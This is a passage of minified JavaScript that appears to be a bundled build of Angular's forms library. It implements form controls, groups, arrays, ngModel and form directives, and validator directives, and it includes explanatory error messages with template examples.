this._allControlsDisabled()?"DISABLED":this._errors?"INVALID":this._anyControlsHaveStatus("PENDING")?"PENDING":this._anyControlsHaveStatus("INVALID")?"INVALID":"VALID"},t.prototype._updateValue=function(){},t.prototype._forEachChild=function(t){},t.prototype._anyControls=function(t){},t.prototype._allControlsDisabled=function(){},t.prototype._anyControlsHaveStatus=function(t){return this._anyControls((function(e){return e.status===t}))},t.prototype._anyControlsDirty=function(){return this._anyControls((function(t){return t.dirty}))},t.prototype._anyControlsTouched=function(){return this._anyControls((function(t){return t.touched}))},t.prototype._updatePristine=function(t){void 0===t&&(t={}),this._pristine=!this._anyControlsDirty(),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype._updateTouched=function(t){void 0===t&&(t={}),this._touched=this._anyControlsTouched(),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype._isBoxedValue=function(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t},t.prototype._registerOnCollectionChange=function(t){this._onCollectionChange=t},t})(),gt=(function(t){function e(e,n,r){void 0===e&&(e=null);var o=t.call(this,O(n),M(r))||this;return o._onChange=[],o._applyFormState(e),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o._initObservables(),o}return k.c(e,t),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._value=t,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach((function(t){return t(n._value,!1!==e.emitViewToModelChange)})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){void 0===e&&(e={}),this.setValue(t,e)},e.prototype.reset=function(t,e){void 0===t&&(t=null),void 0===e&&(e={}),this._applyFormState(t),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this._value,e)},e.prototype._updateValue=function(){},e.prototype._anyControls=function(t){return!1},e.prototype._allControlsDisabled=function(){return this.disabled},e.prototype.registerOnChange=function(t){this._onChange.push(t)},e.prototype._clearChangeFns=function(){this._onChange=[],this._onDisabledChange=[],this._onCollectionChange=function(){}},e.prototype.registerOnDisabledChange=function(t){this._onDisabledChange.push(t)},e.prototype._forEachChild=function(t){},e.prototype._applyFormState=function(t){this._isBoxedValue(t)?(this._value=t.value,t.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this._value=t},e})(mt),_t=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.registerControl=function(t,e){return this.controls[t]?this.controls[t]:(this.controls[t]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)},e.prototype.addControl=function(t,e){this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeControl=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],e&&this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.contains=function(t){return this.controls.hasOwnProperty(t)&&this.controls[t].enabled},e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),Object.keys(t).forEach((function(r){n._throwIfControlMissing(r),n.controls[r].setValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),Object.keys(t).forEach((function(r){n.controls[r]&&n.controls[r].patchValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this._reduceChildren({},(function(t,e,n){return t[n]=e instanceof gt?e.value:e.getRawValue(),t}))},e.prototype._throwIfControlMissing=function(t){if(!Object.keys(this.controls).length)throw new Error("\n        There are no form controls registered with this group yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.controls[t])throw new Error("Cannot find form control with name: "+t+".")},e.prototype._forEachChild=function(t){var e=this;Object.keys(this.controls).forEach((function(n){return t(e.controls[n],n)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){e.setParent(t),e._registerOnCollectionChange(t._onCollectionChange)}))},e.prototype._updateValue=function(){this._value=this._reduceValue()},e.prototype._anyControls=function(t){var e=this,n=!1;return this._forEachChild((function(r,o){n=n||e.contains(o)&&t(r)})),n},e.prototype._reduceValue=function(){var t=this;return this._reduceChildren({},(function(e,n,r){return(n.enabled||t.disabled)&&(e[r]=n.value),e}))},e.prototype._reduceChildren=function(t,e){var n=t;return this._forEachChild((function(t,r){n=e(n,t,r)})),n},e.prototype._allControlsDisabled=function(){for(var t=0,e=Object.keys(this.controls);t<e.length;t++){var n=e[t];if(this.controls[n].enabled)return!1}return Object.keys(this.controls).length>0||this.disabled},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control with name: '"+n+"'.")}))},e})(mt),bt=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.at=function(t){return this.controls[t]},e.prototype.push=function(t){this.controls.push(t),this._registerControl(t),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.insert=function(t,e){this.controls.splice(t,0,e),this._registerControl(e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeAt=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),e&&(this.controls.splice(t,0,e),this._registerControl(e)),this.updateValueAndValidity(),this._onCollectionChange()},Object.defineProperty(e.prototype,"length",{get:function(){return this.controls.length},enumerable:!0,configurable:!0}),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),t.forEach((function(t,r){n._throwIfControlMissing(r),n.at(r).setValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),t.forEach((function(t,r){n.at(r)&&n.at(r).patchValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this.controls.map((function(t){return t instanceof gt?t.value:t.getRawValue()}))},e.prototype._throwIfControlMissing=function(t){if(!this.controls.length)throw new Error("\n        There are no form controls registered with this array yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.at(t))throw new Error("Cannot find form control at index "+t)},e.prototype._forEachChild=function(t){this.controls.forEach((function(e,n){t(e,n)}))},e.prototype._updateValue=function(){var t=this;this._value=this.controls.filter((function(e){return e.enabled||t.disabled})).map((function(t){return t.value}))},e.prototype._anyControls=function(t){return this.controls.some((function(e){return e.enabled&&t(e)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){return t._registerControl(e)}))},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control at index: "+n+".")}))},e.prototype._allControlsDisabled=function(){for(var t=0,e=this.controls;t<e.length;t++){if(e[t].enabled)return!1}return this.controls.length>0||this.disabled},e.prototype._registerControl=function(t){t.setParent(this),t._registerOnCollectionChange(this._onCollectionChange)},e})(mt),wt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Ct}))},Et=Promise.resolve(null),Ct=(function(t){function e(e,n){var r=t.call(this)||this;return r._submitted=!1,r.ngSubmit=new R.EventEmitter,r.form=new _t({},C(e),S(n)),r}return k.c(e,t),Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"controls",{get:function(){return this.form.controls},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);t._control=n.registerControl(t.name,t.control),g(t.control,t),t.control.updateValueAndValidity({emitEvent:!1})}))},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.addFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path),r=new _t({});b(r,t),n.registerControl(t.name,r),r.updateValueAndValidity({emitEvent:!1})}))},e.prototype.removeFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){var n=this;Et.then((function(){n.form.get(t.path).setValue(e)}))},e.prototype.setValue=function(t){this.control.setValue(t)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._findContainer=function(t){return t.pop(),t.length?this.form.get(t):this.form},e})(H);Ct.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([formGroup]),ngForm,[ngForm]",providers:[wt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},outputs:["ngSubmit"],exportAs:"ngForm"}]}],Ct.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]};var St={formControlName:'\n    <div [formGroup]="myGroup">\n      <input formControlName="firstName">\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       firstName: new FormControl()\n    });',formGroupName:'\n    <div [formGroup]="myGroup">\n       <div formGroupName="person">\n          <input formControlName="firstName">\n       </div>\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       person: new FormGroup({ firstName: new FormControl() })\n    });',formArrayName:'\n    <div [formGroup]="myGroup">\n      <div formArrayName="cities">\n        <div *ngFor="let city of cityArray.controls; index as i">\n          <input [formControlName]="i">\n        </div>\n      </div>\n    </div>\n\n    In your class:\n\n    this.cityArray = new FormArray([new FormControl(\'SF\')]);\n    this.myGroup = new FormGroup({\n      cities: this.cityArray\n    });',ngModelGroup:'\n    <form>\n       <div ngModelGroup="person">\n          <input [(ngModel)]="person.name" name="firstName">\n       </div>\n    </form>',ngModelWithFormGroup:'\n    <div [formGroup]="myGroup">\n       <input formControlName="firstName">\n       <input [(ngModel)]="showMoreControls" [ngModelOptions]="{standalone: true}">\n    </div>\n  '},xt=(function(){function t(){}return t.modelParentException=function(){throw new Error('\n      ngModel cannot be used to register form controls with a parent formGroup directive.  Try using\n      formGroup\'s partner directive "formControlName" instead.  Example:\n\n      '+St.formControlName+"\n\n      Or, if you'd like to avoid registering this form control, indicate that it's standalone in ngModelOptions:\n\n      Example:\n\n      "+St.ngModelWithFormGroup)},t.formGroupNameException=function(){throw new Error("\n      ngModel cannot be used to register form controls with a parent formGroupName or formArrayName directive.\n\n      Option 1: Use formControlName instead of ngModel (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Update ngModel's parent be ngModelGroup (template-driven strategy):\n\n      "+St.ngModelGroup)},t.missingNameException=function(){throw new Error('If ngModel is used within a form tag, either the name attribute must be set or the form\n      control must be defined as \'standalone\' in ngModelOptions.\n\n      Example 1: <input [(ngModel)]="person.firstName" name="first">\n      Example 2: <input [(ngModel)]="person.firstName" [ngModelOptions]="{standalone: true}">')},t.modelGroupParentException=function(){throw new Error("\n      ngModelGroup cannot be used with a parent formGroup directive.\n\n      Option 1: Use formGroupName instead of ngModelGroup (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Use a regular form tag instead of the formGroup directive (template-driven strategy):\n\n      "+St.ngModelGroup)},t})(),Tt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Pt}))},Pt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){this._parent instanceof e||this._parent instanceof Ct||xt.modelGroupParentException()},e})(ht);Pt.decorators=[{type:R.Directive,args:[{selector:"[ngModelGroup]",providers:[Tt],exportAs:"ngModelGroup"}]}],Pt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Pt.propDecorators={name:[{type:R.Input,args:["ngModelGroup"]}]};var At={provide:$,useExisting:n.i(R.forwardRef)((function(){return Mt}))},Ot=Promise.resolve(null),Mt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._control=new gt,i._registered=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkForErrors(),this._registered||this._setUpControl(),"isDisabled"in t&&this._updateDisabled(t),x(t,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._parent?m(this.name,this._parent):[this.name]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._setUpControl=function(){this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0},e.prototype._isStandalone=function(){return!this._parent||!(!this.options||!this.options.standalone)},e.prototype._setUpStandalone=function(){g(this._control,this),this._control.updateValueAndValidity({emitEvent:!1})},e.prototype._checkForErrors=function(){this._isStandalone()||this._checkParentType(),this._checkName()},e.prototype._checkParentType=function(){!(this._parent instanceof Pt)&&this._parent instanceof ht?xt.formGroupNameException():this._parent instanceof Pt||this._parent instanceof Ct||xt.modelParentException()},e.prototype._checkName=function(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()||this.name||xt.missingNameException()},e.prototype._updateValue=function(t){var e=this;Ot.then((function(){e.control.setValue(t,{emitViewToModelChange:!1})}))},e.prototype._updateDisabled=function(t){var e=this,n=t.isDisabled.currentValue,r=""===n||n&&"false"!==n;Ot.then((function(){r&&!e.control.disabled?e.control.disable():!r&&e.control.disabled&&e.control.enable()}))},e})($);Mt.decorators=[{type:R.Directive,args:[{selector:"[ngModel]:not([formControlName]):not([formControl])",providers:[At],exportAs:"ngModel"}]}],Mt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Mt.propDecorators={name:[{type:R.Input}],isDisabled:[{type:R.Input,args:["disabled"]}],model:[{type:R.Input,args:["ngModel"]}],options:[{type:R.Input,args:["ngModelOptions"]}],update:[{type:R.Output,args:["ngModelChange"]}]};var Nt=(function(){function t(){}return t.controlParentException=function(){throw new Error("formControlName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formControlName)},t.ngModelGroupException=function(){throw new Error('formControlName cannot be used with an ngModelGroup parent. It is only compatible with parents\n       that also have a "form" prefix: formGroupName, formArrayName, or formGroup.\n\n       Option 1:  Update the parent to be formGroupName (reactive form strategy)\n\n        '+St.formGroupName+"\n\n        Option 2: Use ngModel instead of formControlName (template-driven strategy)\n\n        "+St.ngModelGroup)},t.missingFormException=function(){throw new Error("formGroup expects a FormGroup instance. Please pass one in.\n\n       Example:\n\n       "+St.formControlName)},t.groupParentException=function(){throw new Error("formGroupName must be used with a parent formGroup directive.  You'll want to add a formGroup\n      directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formGroupName)},t.arrayParentException=function(){throw new Error("formArrayName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n        Example:\n\n        "+St.formArrayName)},t.disabledAttrWarning=function(){console.warn("\n      It looks like you're using the disabled attribute with a reactive form directive. If you set disabled to true\n      when you set up this control in your component class, the disabled attribute will actually be set in the DOM for\n      you. We recommend using this approach to avoid 'changed after checked' errors.\n       \n      Example: \n      form = new FormGroup({\n        first: new FormControl({value: 'Nancy', disabled: true}, Validators.required),\n        last: new FormControl('Drew', Validators.required)\n      });\n    ")},t})(),It={provide:$,useExisting:n.i(R.forwardRef)((function(){return kt}))},kt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.update=new R.EventEmitter,o._rawValidators=e||[],o._rawAsyncValidators=n||[],o.valueAccessor=P(o,r),o}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._isControlChanged(t)&&(g(this.form,this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this.form.updateValueAndValidity({emitEvent:!1})),x(t,this.viewModel)&&(this.form.setValue(this.model),this.viewModel=this.model)},Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._isControlChanged=function(t){return t.hasOwnProperty("form")},e})($);kt.decorators=[{type:R.Directive,args:[{selector:"[formControl]",providers:[It],exportAs:"ngForm"}]}],kt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},kt.propDecorators={form:[{type:R.Input,args:["formControl"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Rt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Dt}))},Dt=(function(t){function e(e,n){var r=t.call(this)||this;return r._validators=e,r._asyncValidators=n,r._submitted=!1,r.directives=[],r.form=null,r.ngSubmit=new R.EventEmitter,r}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkFormPresent(),t.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations())},Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this.form.get(t.path);return g(e,t),e.updateValueAndValidity({emitEvent:!1}),this.directives.push(t),e},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){N(this.directives,t)},e.prototype.addFormGroup=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormGroup=function(t){},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.addFormArray=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormArray=function(t){},e.prototype.getFormArray=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){this.form.get(t.path).setValue(e)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._updateDomValue=function(){var t=this;this.directives.forEach((function(e){var n=t.form.get(e.path);e._control!==n&&(_(e._control,e),n&&g(n,e),e._control=n)})),this.form._updateTreeValidity({emitEvent:!1})},e.prototype._updateRegistrations=function(){var t=this;this.form._registerOnCollectionChange((function(){return t._updateDomValue()})),this._oldForm&&this._oldForm._registerOnCollectionChange((function(){})),this._oldForm=this.form},e.prototype._updateValidators=function(){var t=C(this._validators);this.form.validator=W.compose([this.form.validator,t]);var e=S(this._asyncValidators);this.form.asyncValidator=W.composeAsync([this.form.asyncValidator,e])},e.prototype._checkFormPresent=function(){this.form||Nt.missingFormException()},e})(H);Dt.decorators=[{type:R.Directive,args:[{selector:"[formGroup]",providers:[Rt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},exportAs:"ngForm"}]}],Dt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Dt.propDecorators={form:[{type:R.Input,args:["formGroup"]}],ngSubmit:[{type:R.Output}]};var Vt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Lt}))},Lt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){I(this._parent)&&Nt.groupParentException()},e})(ht);Lt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName]",providers:[Vt]}]}],Lt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Lt.propDecorators={name:[{type:R.Input,args:["formGroupName"]}]};var Ft={provide:H,useExisting:n.i(R.forwardRef)((function(){return jt}))},jt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormArray(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormArray(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormArray(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){I(this._parent)&&Nt.arrayParentException()},e})(H);jt.decorators=[{type:R.Directive,args:[{selector:"[formArrayName]",providers:[Ft]}]}],jt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},jt.propDecorators={name:[{type:R.Input,args:["formArrayName"]}]};var Ht={provide:$,useExisting:n.i(R.forwardRef)((function(){return Bt}))},Bt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._added=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._added||this._setUpControl(),x(t,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){!(this._parent instanceof Lt)&&this._parent instanceof ht?Nt.ngModelGroupException():this._parent instanceof Lt||this._parent instanceof Dt||this._parent instanceof jt||Nt.controlParentException()},e.prototype._setUpControl=function(){this._checkParentType(),this._control=this.formDirective.addControl(this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this._added=!0},e})($);Bt.decorators=[{type:R.Directive,args:[{selector:"[formControlName]",providers:[Ht]}]}],Bt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Bt.propDecorators={name:[{type:R.Input,args:["formControlName"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Ut={provide:B,useExisting:n.i(R.forwardRef)((function(){return Wt})),multi:!0},qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return zt})),multi:!0},Wt=(function(){function t(){}return Object.defineProperty(t.prototype,"required",{get:function(){return this._required},set:function(t){this._required=null!=t&&!1!==t&&""+t!="false",this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this.required?W.required(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Wt.decorators=[{type:R.Directive,args:[{selector:":not([type=checkbox])[required][formControlName],:not([type=checkbox])[required][formControl],:not([type=checkbox])[required][ngModel]",providers:[Ut],host:{"[attr.required]":'required ? "" : null'}}]}],Wt.ctorParameters=function(){return[]},Wt.propDecorators={required:[{type:R.Input}]};var zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.validate=function(t){return this.required?W.requiredTrue(t):null},e})(Wt);zt.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][required][formControlName],input[type=checkbox][required][formControl],input[type=checkbox][required][ngModel]",providers:[qt],host:{"[attr.required]":'required ? "" : null'}}]}],zt.ctorParameters=function(){return[]};var Gt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Kt})),multi:!0},Kt=(function(){function t(){}return Object.defineProperty(t.prototype,"email",{set:function(t){this._enabled=""===t||!0===t||"true"===t,this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this._enabled?W.email(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Kt.decorators=[{type:R.Directive,args:[{selector:"[email][formControlName],[email][formControl],[email][ngModel]",providers:[Gt]}]}],Kt.ctorParameters=function(){return[]},Kt.propDecorators={email:[{type:R.Input}]};var Qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Xt})),multi:!0},Xt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"minlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null==this.minlength?null:this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.minLength(parseInt(this.minlength,10))},t})();Xt.decorators=[{type:R.Directive,args:[{selector:"[minlength][formControlName],[minlength][formControl],[minlength][ngModel]",providers:[Qt],host:{"[attr.minlength]":"minlength ? minlength : 